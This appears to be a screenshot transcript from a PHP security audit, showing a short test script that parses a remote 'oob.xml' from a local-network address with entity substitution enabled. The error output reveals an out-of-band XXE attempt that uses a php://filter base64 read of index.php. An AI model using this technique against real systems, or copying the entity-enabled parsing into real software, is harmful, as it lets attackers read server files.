 audit > php test.php > $a
1 <?php
2
3 $data = "http://192.168.19.1:8001/oob.xml";
4
5
6 $a = new SimpleXMLElement($data, 2, true);
Exception has occurred.
Warning: SimpleXMLElement::__construct(php://filter/read=convert.base64-
encode/resource=index.php): failed to open stream: operation failed
7 var_dump($a);
8
9